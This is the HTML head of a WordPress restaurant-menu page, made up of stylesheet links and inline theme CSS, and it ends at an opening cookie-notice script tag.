<link data-minify="1" rel='stylesheet' id='hfe-widgets-style-css' href='https://olivegardenmenu.net/wordpress/wp-content/cache/min/1/wordpress/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1722326892' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://olivegardenmenu.net/wordpress/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-color{color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-color{color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-color{color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-color{color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-color{color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-color{color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-color{color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-color{color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-color{color: var(--wp--preset--color--nv-c-2) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-background-color{background-color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-background-color{background-color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-background-color{background-color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-background-color{background-color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-background-color{background-color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-background-color{background-color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-background-color{background-color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-background-color{background-color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-background-color{background-color: var(--wp--preset--color--nv-c-2) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-border-color{border-color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-border-color{border-color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-border-color{border-color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-border-color{border-color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-border-color{border-color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-border-color{border-color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-border-color{border-color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-border-color{border-color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-border-color{border-color: var(--wp--preset--color--nv-c-2) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://olivegardenmenu.net/wordpress/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.68.1' media='all' />
<style id='ez-toc-inline-css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container ul li {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='hfe-style-css' href='https://olivegardenmenu.net/wordpress/wp-content/cache/min/1/wordpress/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1722326892' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://olivegardenmenu.net/wordpress/wp-content/cache/min/1/wordpress/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1722326892' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://olivegardenmenu.net/wordpress/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.23.3' media='all' />
<link data-minify="1" rel='stylesheet' id='swiper-css' href='https://olivegardenmenu.net/wordpress/wp-content/cache/min/1/wordpress/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=1722326892' media='all' />
<link rel='stylesheet' id='elementor-post-538-css' href='https://olivegardenmenu.net/wordpress/wp-content/uploads/elementor/css/post-538.css?ver=1722326890' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://olivegardenmenu.net/wordpress/wp-content/uploads/elementor/css/global.css?ver=1722326892' media='all' />
<link rel='stylesheet' id='elementor-post-541-css' href='https://olivegardenmenu.net/wordpress/wp-content/uploads/elementor/css/post-541.css?ver=1722326892' media='all' />
<link rel='stylesheet' id='neve-style-css' href='https://olivegardenmenu.net/wordpress/wp-content/themes/neve/style-main-new.min.css?ver=4.2.2' media='all' />
<style id='neve-style-inline-css'>
.is-menu-sidebar .header-menu-sidebar { visibility: visible; }.is-menu-sidebar.menu_sidebar_slide_left .header-menu-sidebar { transform: translate3d(0, 0, 0); left: 0; }.is-menu-sidebar.menu_sidebar_slide_right .header-menu-sidebar { transform: translate3d(0, 0, 0); right: 0; }.is-menu-sidebar.menu_sidebar_pull_right .header-menu-sidebar, .is-menu-sidebar.menu_sidebar_pull_left .header-menu-sidebar { transform: translateX(0); }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar { height: auto; }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar-inner { max-height: 400px; padding: 20px 0; }.is-menu-sidebar.menu_sidebar_full_canvas .header-menu-sidebar { opacity: 1; }.header-menu-sidebar .menu-item-nav-search:not(.floating) { pointer-events: none; }.header-menu-sidebar .menu-item-nav-search .is-menu-sidebar { pointer-events: unset; }@media screen and (max-width: 960px) { .builder-item.cr .item--inner { --textalign: center; --justify: center; } }
.nv-meta-list li.meta:not(:last-child):after { content:"/" }.nv-meta-list .no-mobile{
			display:none;
		}.nv-meta-list li.last::after{
			content: ""!important;
		}@media (min-width: 769px) {
			.nv-meta-list .no-mobile {
				display: inline-block;
			}
			.nv-meta-list li.last:not(:last-child)::after {
		 		content: "/" !important;
			}
		}
 :root{ --container: 748px;--postwidth:100%; --primarybtnbg: var(--nv-primary-accent); --primarybtnhoverbg: var(--nv-primary-accent); --primarybtncolor: #fff; --secondarybtncolor: var(--nv-primary-accent); --primarybtnhovercolor: #fff; --secondarybtnhovercolor: var(--nv-primary-accent);--primarybtnborderradius:3px;--secondarybtnborderradius:3px;--secondarybtnborderwidth:3px;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontfamily: Arial,Helvetica,sans-serif; --bodyfontsize: 15px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --bodyfontweight: 400; --h1fontsize: 36px; --h1fontweight: 700; --h1lineheight: 1.2; --h1letterspacing: 0px; --h1texttransform: none; --h2fontsize: 28px; --h2fontweight: 700; --h2lineheight: 1.3; --h2letterspacing: 0px; --h2texttransform: none; --h3fontsize: 24px; --h3fontweight: 700; --h3lineheight: 1.4; --h3letterspacing: 0px; --h3texttransform: none; --h4fontsize: 20px; --h4fontweight: 700; --h4lineheight: 1.6; --h4letterspacing: 0px; --h4texttransform: none; --h5fontsize: 16px; --h5fontweight: 700; --h5lineheight: 1.6; --h5letterspacing: 0px; --h5texttransform: none; --h6fontsize: 14px; --h6fontweight: 700; --h6lineheight: 1.6; --h6letterspacing: 0px; --h6texttransform: none;--formfieldborderwidth:2px;--formfieldborderradius:3px; --formfieldbgcolor: var(--nv-site-bg); --formfieldbordercolor: #dddddd; --formfieldcolor: var(--nv-text-color);--formfieldpadding:10px 12px; } .nv-post-thumbnail-wrap img{ aspect-ratio: 4/3; object-fit: cover; } .layout-grid .nv-post-thumbnail-wrap{ margin-right:-25px;margin-left:-25px; } .nv-index-posts{ --borderradius:8px;--padding:25px 25px 25px 25px;--cardboxshadow:0 0 2px 0 rgba(0,0,0,0.15); --cardbgcolor: var(--nv-site-bg); --cardcolor: var(--nv-text-color); } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .scroll-to-top{ --color: var(--nv-text-dark-bg);--padding:8px 10px; --borderradius: 3px; --bgcolor: var(--nv-primary-accent); --hovercolor: var(--nv-text-dark-bg); --hoverbgcolor: var(--nv-primary-accent);--size:16px; } .global-styled{ --bgcolor: var(--nv-site-bg); } .header-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-main{ --rowbcolor: var(--nv-light-bg); --color: #bde800; --bgcolor: #111111; } .header-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon,.header-menu-sidebar .close-sidebar-panel .navbar-toggle{ --borderradius:0; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --hovercolor: #e7e7e7; --hovertextcolor: var(--nv-text-color); --activecolor: #9ab975; --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedfw: 500; } .builder-item--header_search_responsive{ --iconsize: 15px; --formfieldfontsize: 14px;--formfieldborderwidth:2px;--formfieldborderradius:2px; --height: 40px;--padding:0 10px;--margin:0; } .footer-top-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-dark-bg); --bgcolor: var(--nv-dark-bg); } @media(min-width: 576px){ :root{ --container: 992px;--postwidth:50%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 16px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --h1fontsize: 38px; --h1lineheight: 1.2; --h1letterspacing: 0px; --h2fontsize: 30px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 26px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 22px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 18px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 14px; --h6lineheight: 1.6; --h6letterspacing: 0px; } .layout-grid .nv-post-thumbnail-wrap{ margin-right:-25px;margin-left:-25px; } .nv-index-posts{ --padding:25px 25px 25px 25px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .scroll-to-top{ --padding:8px 10px;--size:16px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } .builder-item--header_search_responsive{ --formfieldfontsize: 14px;--formfieldborderwidth:2px;--formfieldborderradius:2px; --height: 40px;--padding:0 10px;--margin:0; } }@media(min-width: 960px){ :root{ --container: 1170px;--postwidth:33.333333333333%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 16px; --bodylineheight: 1.7; --bodyletterspacing: 0px; --h1fontsize: 40px; --h1lineheight: 1.1; --h1letterspacing: 0px; --h2fontsize: 32px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 28px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 24px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 20px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 16px; --h6lineheight: 1.6; --h6letterspacing: 0px; } .layout-grid .nv-post-thumbnail-wrap{ margin-right:-25px;margin-left:-25px; } .nv-index-posts{ --padding:25px 25px 25px 25px; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .neve-main > .container .col, body.post-type-archive-course .neve-main > .container .col, body.post-type-archive-llms_membership .neve-main > .container .col{ max-width: 100%; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .nv-sidebar-wrap, body.post-type-archive-course .nv-sidebar-wrap, body.post-type-archive-llms_membership .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 100%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .scroll-to-top{ --padding:8px 10px;--size:16px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 269px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } .builder-item--header_search_responsive{ --formfieldfontsize: 14px;--formfieldborderwidth:2px;--formfieldborderradius:2px; --height: 40px;--padding:0 10px;--margin:0; } }.nv-content-wrap .elementor a:not(.button):not(.wp-block-file__button){ text-decoration: none; }.scroll-to-top {right: 20px; border: none; position: fixed; bottom: 30px; display: none; opacity: 0; visibility: hidden; transition: opacity 0.3s ease-in-out, visibility 0.3s ease-in-out; align-items: center; justify-content: center; z-index: 999; } @supports (-webkit-overflow-scrolling: touch) { .scroll-to-top { bottom: 74px; } } .scroll-to-top.image { background-position: center; } .scroll-to-top .scroll-to-top-image { width: 100%; height: 100%; } .scroll-to-top .scroll-to-top-label { margin: 0; padding: 5px; } .scroll-to-top:hover { text-decoration: none; } .scroll-to-top.scroll-to-top-left {left: 20px; right: unset;} .scroll-to-top.scroll-show-mobile { display: flex; } @media (min-width: 960px) { .scroll-to-top { display: flex; } }.scroll-to-top { color: var(--color); padding: var(--padding); border-radius: var(--borderradius); background: var(--bgcolor); } .scroll-to-top:hover, .scroll-to-top:focus { color: var(--hovercolor); background: var(--hoverbgcolor); } .scroll-to-top-icon, .scroll-to-top.image .scroll-to-top-image { width: var(--size); height: var(--size); } .scroll-to-top-image { background-image: var(--bgimage); background-size: cover; }:root{--nv-primary-accent:#2f5aae;--nv-secondary-accent:#2f5aae;--nv-site-bg:#ffffff;--nv-light-bg:#f4f5f7;--nv-dark-bg:#121212;--nv-text-color:#272626;--nv-text-dark-bg:#ffffff;--nv-c-1:#9463ae;--nv-c-2:#be574b;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
:root{--e-global-color-nvprimaryaccent:#2f5aae;--e-global-color-nvsecondaryaccent:#2f5aae;--e-global-color-nvsitebg:#ffffff;--e-global-color-nvlightbg:#f4f5f7;--e-global-color-nvdarkbg:#121212;--e-global-color-nvtextcolor:#272626;--e-global-color-nvtextdarkbg:#ffffff;--e-global-color-nvc1:#9463ae;--e-global-color-nvc2:#be574b;}
/*# sourceURL=neve-style-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://olivegardenmenu.net/wordpress/wp-content/cache/min/1/wordpress/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=1722326892' media='all' />
<link data-minify="1" rel='stylesheet' id='ekit-widget-styles-css' href='https://olivegardenmenu.net/wordpress/wp-content/cache/background-css/olivegardenmenu.net/wordpress/wp-content/cache/min/1/wordpress/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=1722326892&wpr_t=1769836190' media='all' />
<link data-minify="1" rel='stylesheet' id='ekit-responsive-css' href='https://olivegardenmenu.net/wordpress/wp-content/cache/min/1/wordpress/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=1722326892' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://olivegardenmenu.net/wordpress/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.9.27' media='all' />
<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:var(--wpr-bg-0692062c-443c-45f0-9fd7-1007a8da7455) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>

<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script id="cookie-law-info-js-extra">
